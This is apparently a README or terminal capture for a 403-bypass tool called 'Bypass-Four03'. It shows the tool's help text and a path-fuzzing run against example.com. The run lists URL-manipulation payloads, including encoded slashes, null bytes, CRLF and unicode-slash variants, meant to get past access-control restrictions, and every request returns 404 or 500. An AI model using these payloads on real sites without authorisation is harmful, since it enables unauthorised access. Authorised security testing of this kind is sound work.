 nazmul@DESKTOP-2OFDJ8S: ~/Bypass-Four03
┌──(nazmul㉿ DESKTOP-2OFDJ8S)-[~/Bypass-Four03]
└─$ ./bypass-Four03.sh -h
Usage: ./bypass-403.sh [URL] [path]
Example: ./bypass-403.sh https://example.com admin
Example: ./bypass-403.sh https://example.com admin/index.php
Example: ./bypass-403.sh https://example.com server-status
Options:
-h, --help    Show this help menu
This tool attempts to bypass HTTP 403 forbidden errors using various path and header manipulation techniques.
┌──(nazmul㉿ DESKTOP-2OFDJ8S)-[~/Bypass-Four03]
└─$ ./bypass-Four03.sh https://example.com admin
Bypass-Four03
By nazmul__ethi
./bypass-403.sh https://example.com admin
PATH FUZZING
--> https://example.com/admin  Response: [404] Size: 1256
--> https://example.com/%2f/admin  Response: [500] Size: 433
--> https://example.com/admin/%2f/  Response: [500] Size: 433
--> https://example.com/admin%2f/  Response: [500] Size: 433
--> https://example.com/admin//%3B/  Response: [500] Size: 433
--> https://example.com//%3B/admin  Response: [500] Size: 433
--> https://example.com/%00/admin  Response: [500] Size: 433
--> https://example.com/admin%00/  Response: [500] Size: 433
--> https://example.com/admin/%00/  Response: [500] Size: 433
--> https://example.com/%0d/admin  Response: [500] Size: 433
--> https://example.com/admin%0d/  Response: [500] Size: 433
--> https://example.com/admin/%0d/  Response: [500] Size: 433
--> https://example.com/%23/admin  Response: [500] Size: 433
--> https://example.com/admin%23/  Response: [500] Size: 433
--> https://example.com/admin/%23/  Response: [500] Size: 433
--> https://example.com/*/admin  Response: [500] Size: 433
--> https://example.com/admin*/  Response: [500] Size: 433
--> https://example.com/admin/*/  Response: [500] Size: 433
--> https://example.com/%252e**/admin  Response: [500] Size: 433
--> https://example.com/admin%252e**/  Response: [500] Size: 433
--> https://example.com/admin/%252e**/  Response: [500] Size: 433
--> https://example.com/%ef%bc%8f/admin  Response: [500] Size: 433
--> https://example.com/admin%ef%bc%8f/  Response: [500] Size: 433
--> https://example.com/admin/%ef%bc%8f/  Response: [500] Size: 433
--> https://example.com/%2e/admin  Response: [500] Size: 433
--> https://example.com/admin/.  Response: [404] Size: 1256
--> https://example.com//admin//  Response: [500] Size: 433
--> https://example.com//admin  Response: [500] Size: 433
--> https://example.com/./admin/./  Response: [404] Size: 1256
--> https://example.com/./admin  Response: [404] Size: 1256
--> https://example.com/admin%20  Response: [500] Size: 433
--> https://example.com/admin%09  Response: [500] Size: 433